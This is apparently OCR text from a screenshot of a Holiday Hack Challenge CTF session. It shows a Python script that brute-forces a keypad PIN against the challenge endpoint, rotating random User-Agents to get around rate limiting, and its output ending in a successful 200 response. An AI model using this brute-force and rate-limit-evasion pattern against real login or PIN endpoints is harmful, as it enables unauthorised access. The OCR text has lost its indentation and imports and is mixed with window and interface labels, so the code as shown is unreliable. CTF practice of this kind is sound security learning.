 hack in the saddle again (save point) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
Terminal
File Edit View Search Terminal Help
from itertools import product
url = 'https://hhc24-frostykeypad.holidayhackchallenge.com/submit'
digits = [2, 6 ,7, 8]
for pin in product(digits, repeat=5):
pin = ''.join(map(str, pin))
while True:
ua = ''.join(random.choices(string.ascii_letters, k=20))
resp = requests.post(url, json={"answer": pin}, headers={"User-Agent": ua})
print(f"{pin}: {resp} {resp.text.strip()}")
if resp.status_code != 429:
break
time.sleep(1)
if resp.status_code != 400:
"brute_pin.py" 23L, 598B written 17,48 80%
sing all sense of order and coherence!"}
22768: <Response [400]> {"error":"The data you've provided seems to have gone on a whimsical adventure, lo
sing all sense of order and coherence!"}
22772: <Response [400]> {"error":"The data you've provided seems to have gone on a whimsical adventure, lo
sing all sense of order and coherence!"}
22776: <Response [400]> {"error":"The data you've provided seems to have gone on a whimsical adventure, lo
sing all sense of order and coherence!"}
22777: <Response [400]> {"error":"The data you've provided seems to have gone on a whimsical adventure, lo
sing all sense of order and coherence!"}
22778: <Response [400]> {"error":"The data you've provided seems to have gone on a whimsical adventure, lo
sing all sense of order and coherence!"}
22782: <Response [400]> {"error":"The data you've provided seems to have gone on a whimsical adventure, lo
sing all sense of order and coherence!"}
22786: <Response [200]> {"output":"success"}
oxdf@hacky[~/hhc/act1]$
10.10.14.6 0:python* hacky
stykeypad.holidayhackchallenge.com
2 3
5 6
8 9
ar 0 Enter
Terminal Frosty Keypad — Moz... [Developer Tools — F...
Right Ctrl